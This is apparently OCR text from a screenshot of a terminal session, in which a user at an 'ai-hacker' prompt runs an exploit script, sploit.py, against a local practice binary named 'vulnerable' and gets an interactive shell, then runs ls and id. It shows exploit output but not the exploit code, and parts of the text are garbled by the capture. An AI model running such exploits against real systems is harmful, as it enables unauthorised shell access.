 python3 sploit.py
→ ai-hacker python3 sploit.py
[+] Starting local process './vulnerable': pid 14335
sploit.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See http om/#b
ytes
output = p.recvuntil('Your buffer is at ')
[*] Switching to interactive mode
go to town:
$ ls
core sploit.py vulnerable vulnerable.c
$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),5(tty),10(uucp),20(dialout),2 ip),
46(plugdev),120(lpadmin),131(lxd),132(sambashare),137(usrp),998(vboxsf)
$ ls
core sploit.py vulnerable vulnerable.c
$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),5(tty),10(uucp),20(dialout),24(cdrom),27(sudo),30(dip),
46(plugdev),120(lpadmin),131(lxd),132(sambashare),137(usrp),998(vboxsf)
$
1 2